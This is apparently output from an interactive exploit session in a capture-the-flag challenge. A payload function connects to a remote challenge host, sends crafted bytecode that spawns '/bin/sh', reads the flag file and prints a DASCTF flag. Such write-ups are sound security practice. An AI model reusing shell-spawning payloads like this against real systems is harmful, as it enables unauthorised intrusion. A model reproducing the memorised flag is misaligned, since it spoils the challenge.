 In [17]: payload(0)
[x] Opening connection to 45.40.247.139 on port 16614
[x] Opening connection to 45.40.247.139 on port 16614: Trying 45.40.247.139
[+] Opening connection to 45.40.247.139 on port 16614: Done
[*] Sending bytecode b'\x90\x00\x04\x18\x81\x04/\x04P\x97\x02\x00}\x04\x0f\x01\x00\x00\
x00\x00\x0f\x02\x00\x00\x00\x00\x0f\x03/bin\x0f\x04\x00\x08\x00\x00F\x03\x04\x0f\x03/sh
\x00\x0f\x04\x04\x08\x00\x00F\x03\x04\x0f\x00\x00\x08\x00\x00\xd0\x00\x00\x00\x00'
[*] Switching to interactive mode
cat /flag
DASCTF{69205295451998487050136696569707}